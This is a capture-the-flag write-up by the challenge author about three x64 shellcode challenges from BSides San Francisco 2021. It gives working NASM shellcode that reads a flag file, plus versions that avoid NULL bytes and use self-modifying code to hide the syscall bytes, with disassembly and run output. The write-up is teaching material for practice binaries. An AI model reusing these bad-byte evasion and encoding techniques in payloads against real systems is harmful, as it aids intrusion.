Hi Everybody!
This is going to be a writeup for the Runme suite of challenges from BSides San Francisco 2021.
The three challenges I’ll cover are runme, runme2, and runme3, which are increasingly difficult write-shellcode challenges. As always, the binary and info the player gets is in the respective distfiles/ folder, and source is in challenge/.
I use the same basic code from runme for a TON of challenges, including the reverseme challenges, so definitely keep an eye out in anything else I write. :)
You can execute the binaries locally by simply running them and sending code to stdin. Or you can host it on the network using nc -e or xinetd for a more realistic setup. You can also use the Dockerfile included:
~/projects/ctf-2021-release/runme/challenge $ docker build . -t runme && docker run -p1337:1337 --rm -ti runme
My intent was to encourage players to experiment with writing shellcode, but to also make it solvable by MSFVenom. It turns out that at least with default settings, MSFVenom was unable to solve runme3. That made it a bit of a difficulty cliff, and I removed it from the 101 tag part-way through the game.
Runme
First, let’s talk a second about shellcode. Shellcode refers to a self-contained chunk of code that, traditionally, spawns a shell. By “self-contained”, I mean that it doesn’t use any libraries or imports: it talks straight to the kernel via system calls (aka syscalls).
To perform a syscall from assembly (on x64 Linux), a syscall number is stored in rax, and arguments are loaded into several other registers (rdi, rsi, rdx, and so on - see the table above). Then the syscall instruction is invoked, which passes control over to the kernel. Behind the scenes, that’s what all your favourite functions are ultimately doing, no matter which language you’re using.
The most common system call folks use is exec, which opens an interactive shell (hence, “shellcode”). But personally, I like to use open to get a handle to the flag file, read to read it into a buffer, and write to write it out to stdout (and therefore to the player). I find the open/read/write style to be more versatile and easier to remember.
Here is some simple, unoptimized shellcode. I tried to comment it as best I could:
bits 64 ;;; OPEN mov rax, 2 ; Syscall 2 = sys_open call getfilename ; Pushes the next address onto the stack and jumps down db "/home/ctf/flag.txt",0 ; The literal flag, null terminated getfilename: pop rdi ; Pop the top of the stack (which is the filename) into rdi mov rsi, 0 ; Flags = 0 mov rdx, 0 ; Mode = 0 syscall ; Perform sys_open() syscall, the file handle is returned in rax ;;; READ push rdi ; Temporarly store the filename pointer push rax ; Temporarily store the handle mov rax, 0 ; Syscall 0 = sys_read pop rdi ; Move the file handle into rdi pop rsi ; Use the same buffer where the filename pointer is stored (it's readable and writable) mov rdx, 30 ; rdx is the count syscall ; Perform sys_read() syscall, reading from the opened file ;;; WRITE mov rax, 1 ; Syscall 1 = sys_write mov rdi, 1 ; File handle to write to = stdout = 1 ; (rsi is already the buffer) mov rdx, 30 ; rdx is the count again syscall ; Perform the sys_write syscall, writing the data to stdout ;;; EXIT mov rax, 60 ; Syscall 60 = exit mov rdi, 0 ; Exit with code 0 syscall ; Perform an exit
Or if you don’t want to copy and paste, you can grab the file from the solution folder.
One of the weirdest things is that “call” business at the top. What’s happening is that the call instruction pushes the next address onto the stack then jumps to the specified address. Typically you’d then use ret to return to that address, but we don’t want to return to it. We want a pointer to it! So instead of consuming the address using ret, we pop it into a register to get a pointer to the flag path. This is a long-winded way to get the value of eip, the instruction pointer, which we can’t normally access - it’s a super common shellcoding trick, and we’ll see it again on runme3 to build self-modifying code!
To run it, make sure you have a flag.txt file handy, assemble with nasm, and give it a whirl:
$ mkdir -p /home/ctf/
$ echo 'CTF{fake_flag}' > /home/ctf/flag.txt
$ nasm -o solution.bin solution.asm
$ ./runme < solution.bin
Send me x64!!
CTF{fake_flag}
You can also use strace to see what’s going on (or debug if something isn’t working.. I did that a lot writing this blog):
$ strace ./runme < solution.bin
[...]
open("/home/ctf/flag.txt", O_RDONLY) = 3
read(3, "CTF{fake_flag}\n", 30) = 15
write(1, "CTF{fake_flag}\ntxt\0_\276\0\0\0\0\272\0\0\0\0", 30CTF{fake_flag}
txt_) = 30
exit(0) = ?
The same four syscalls from our source! You can see that open() runs, and returns 3 (the file handle). Then read runs, using the file handle 3, and returns 15 (the length of the flag). Then write() is called, with the file descriptor set to “1”, which writes to stdout. And then we exit cleanly (that’s optional).
Runme2
Runme2 adds a very common restriction: no NULL bytes! It’s so common, in fact, that most shellcode you can find online is already free of NULL bytes! But if you look at the code we wrote for runme1, it looks like this:
$ ndisasm -b64 solution.bin 00000000 B802000000 mov eax,0x2 00000005 E813000000 call 0x1d 0000000A 2F db 0x2f 0000000B 686F6D652F push qword 0x2f656d6f 00000010 63 db 0x63 00000011 7466 jz 0x79 00000013 2F db 0x2f 00000014 666C o16 insb 00000016 61 db 0x61 00000017 672E7478 cs jz 0x93 0000001B 7400 jz 0x1d 0000001D 5F pop rdi 0000001E BE00000000 mov esi,0x0 00000023 BA00000000 mov edx,0x0 00000028 0F05 syscall 0000002A 57 push rdi 0000002B 50 push rax 0000002C B800000000 mov eax,0x0 00000031 5F pop rdi 00000032 5E pop rsi 00000033 BA1E000000 mov edx,0x1e 00000038 0F05 syscall 0000003A B801000000 mov eax,0x1 0000003F BF01000000 mov edi,0x1 00000044 BA1E000000 mov edx,0x1e 00000049 0F05 syscall 0000004B B83C000000 mov eax,0x3c 00000050 BF00000000 mov edi,0x0 00000055 0F05 syscall
The middle column are the raw bytes, and there are indeed a lot of zeroes in there!
You’ll also notice some weirdness starting at line 0x0000000A - that’s the “/home/ctf/flag.txt” string being interpreted (incorrectly) as code. You can just ignore that.
The most complicated change we need to make is dealing with that “call” again:
00000005 E813000000 call 0x1d
It has a bunch of 00 bytes! This is due to a weird quirk (well, a perfectly normal quirk) in x64: calls and jumps are relative, which means the machine code instructions are based on the distance being jumped. And it kinda has to be, because we have no idea where in memory we’re loaded. Trying to use an absolute address would never work!
The problem here is, calls can only use 32-bit (4 byte) offsets! In the code above, the call jumps 0x13 bytes forward - “13 00 00 00” in little endian represents 0x00000013.
While calls are strict about using 4-byte offsets, jmp’s are more flexible. A jmp can be “short”, which only uses a single byte offset (which means a short jmp can only jump 127 bytes forward or 128 bytes backwards). By changing the call to a jmp, we get rid of those pesky 00’s:
00000005 EB13 jmp short 0x1d
….but, jmp doesn’t push the current address onto the stack, and as discussed above, that’s the whole point. Uh oh!
So we can jmp forward, but can’t call forward. How do we solve that?
Simple: by calling backwards!
When you call code that’s above your code, the offset is negative. x64, like most architectures, uses two’s complement to store negative numbers. That means that negatives lead with binary 1 bits instead of binary 0 bits. So a one-byte backwards call will look like 0xFFFFFFxx instead of 0x000000xx.
That call is by far the most complicated change! The rest of the changes are just fairly simple tricks that have been well known for a long time: changing “mov REG, 0” to “xor REG, REG”, for example. And, when possible, addressing 64-bit registers (like rax) using only the bottom byte (like al). All of this becomes second nature after awhile, but if you’re curious to learn more I learned this from Hacking: Art of Exploitation.
Here is the code I ended up with (or you can grab it from the solution folder):
bits 64 ;;; OPEN ; Syscall 2 = sys_open xor rax, rax mov al, 2 ; rdi = filename jmp short getfilename_bottom getfilename_top: pop rdi ; Pop the top of the stack (which is the filename) into rdi ; rsi = flags xor rsi, rsi ; rdx = mode xor rdx, rdx ; Perform sys_open() syscall, the file handle is returned in rax syscall ;;; READ push rdi ; Temporarly store the filename pointer push rax ; Temporarily store the handle ; Syscall 0 = sys_read xor rax, rax ; rdi = file handle pop rdi ; rsi = buffer (same as filename) pop rsi ; rdx = count xor rdx, rdx mov dl, 30 ; Perform sys_read() syscall, reading from the opened file syscall ;;; WRITE ; Syscall 1 = sys_write xor rax, rax inc rax ; File handle to write to = stdout = 1 xor rdi, rdi inc rdi ; (rsi is already the buffer) ; rdx is the count again xor rdx, rdx mov dl, 30 ; Perform the sys_write syscall, writing the data to stdout syscall ;;; EXIT ; Syscall 60 = exit xor rax, rax mov al, 60 ; Exit with code 0 xor rdi, rdi ; Perform an exit syscall getfilename_bottom: call getfilename_top db "/home/ctf/flag.txt" ; The literal flag, fortunately the buffer itself is null-filled so we don't need to null terminate
Let’s build, then verify there are no NULL bytes:
$ nasm -o solution2.bin solution2./asm $ ndisasm -b64 solution2.bin 00000000 4831C0 xor rax,rax 00000003 B002 mov al,0x2 00000005 EB34 jmp short 0x3b 00000007 5F pop rdi 00000008 4831F6 xor rsi,rsi 0000000B 4831D2 xor rdx,rdx 0000000E 0F05 syscall 00000010 57 push rdi 00000011 50 push rax 00000012 4831C0 xor rax,rax 00000015 5F pop rdi 00000016 5E pop rsi 00000017 4831D2 xor rdx,rdx 0000001A B21E mov dl,0x1e 0000001C 0F05 syscall 0000001E 4831C0 xor rax,rax 00000021 48FFC0 inc rax 00000024 4831FF xor rdi,rdi 00000027 48FFC7 inc rdi 0000002A 4831D2 xor rdx,rdx 0000002D B21E mov dl,0x1e 0000002F 0F05 syscall 00000031 4831C0 xor rax,rax 00000034 B03C mov al,0x3c 00000036 4831FF xor rdi,rdi 00000039 0F05 syscall 0000003B E8C7FFFFFF call 0x7 00000040 2F db 0x2f 00000041 686F6D652F push qword 0x2f656d6f 00000046 63 db 0x63 00000047 7466 jz 0xaf 00000049 2F db 0x2f 0000004A 666C o16 insb 0000004C 61 db 0x61 0000004D 672E7478 cs jz 0xc9 00000051 74 db 0x74
Notice how the call function is now padded with FF bytes? That’s what I was explaining above about a negative offset:
0000003B E8C7FFFFFF call 0x7
And, of course, validate that it still works:
$ nasm -o solution2.bin solution2.asm
$ ./runme2 < ./solution2.bin
Send me x64!! No nulls, plz
CTF{fake_flag}
Runme3
This is where it actually gets really hard. In addition to disallowing NULL bytes, I also disallow the bytes required for syscall, which also apparently breaks MSFVenom’s encoder!
Typically, the syscall instruction is 0F 05:
00000039 0F05 syscall
But those exact bytes aren’t allowed! How do you get around THAT restriction?
There are many ways, and the most common way is to use an encoder. And encoder basically XORs each byte with a set value, which changes it to something else. At the start of the shellcode, you XOR by that value again, and voila! You have the original code back! That’s called an encoder, and is often used for hiding malicious payloads. But we can do something a bit easier (or harder, I dunno).
The way I solved that was to put the syscall bytes, minus one, at the bottom of the code, the same way I put the flag path there, followed by a return instruction. It’s a mini encoded function! Then I get a pointer to it using the same jmp/call/pop trick from earlier, and add 1 to each byte. That gives me a very small function I can call that simply performs a syscall.
This is technically “self modifying code”, or maybe even “polymorphic shellcode”, to use a fancy name. But it’s the simplest version of it I could think of.
Let’s take a look at the solution:
bits 64 ; Jump down to the bottom, where we have the bytes for syscall (less 1) waiting jmp short my_fake_syscall_bottom my_fake_syscall_top: pop rbx ; Pop the address of the syscall-minus-1 block into rbx add word [rbx], 0x0101 ; Increment the two bytes - 0x0e -> 0x0f and 0x04 -> 0x05 ; Now rbx points to "syscall / ret", so we can just call that any time we ; need a syscall! ; ; Other than changing "syscall" to "call rbx", the rest is identical! ;;; OPEN ; Syscall 2 = sys_open xor rax, rax mov al, 2 ; rdi = filename jmp short getfilename_bottom getfilename_top: pop rdi ; Pop the top of the stack (which is the filename) into rdi ; rsi = flags xor rsi, rsi ; rdx = mode xor rdx, rdx ; Perform sys_open() syscall, the file handle is returned in rax call rbx ;;; READ push rdi ; Temporarly store the filename pointer push rax ; Temporarily store the handle ; Syscall 0 = sys_read xor rax, rax ; rdi = file handle pop rdi ; rsi = buffer (same as filename) pop rsi ; rdx = count xor rdx, rdx mov dl, 30 ; Perform sys_read() syscall, reading from the opened file call rbx ;;; WRITE ; Syscall 1 = sys_write xor rax, rax inc rax ; File handle to write to = stdout = 1 xor rdi, rdi inc rdi ; (rsi is already the buffer) ; rdx is the count again xor rdx, rdx mov dl, 30 ; Perform the sys_write syscall, writing the data to stdout call rbx ;;; EXIT ; Syscall 60 = exit xor rax, rax mov al, 60 ; Exit with code 0 xor rdi, rdi ; Perform an exit call rbx my_fake_syscall_bottom: call my_fake_syscall_top ; This little block will become "syscall / ret" db 0x0e, 0x04 ; syscall is actually 0x0f 0x05 ret ; Return after doing a syscall getfilename_bottom: call getfilename_top db "/home/ctf/flag.txt" ; The literal flag, fortunately the buffer itself is null-filled so we don't need to null terminate
And, of course, validate it works:
$ nasm -o solution3.bin solution3.asm
$ ./runme3 < solution3.bin
Send me x64!! No nulls, plz. Also no 0xcd, 0x80, 0x0f, or 0x05.
CTF{fake_flag}
Conclusion
Hopefully that makes sense! I know that self re-writing code is far tricker than the rest, but hopefully it’s not too crazy! I really didn’t mean the difficulty ramp to be that steep, but next year I’m definitely going to do a much, much gentler difficulty slope :)

Comments
Join the conversation on this Mastodon post (replies will appear below)!
Loading comments...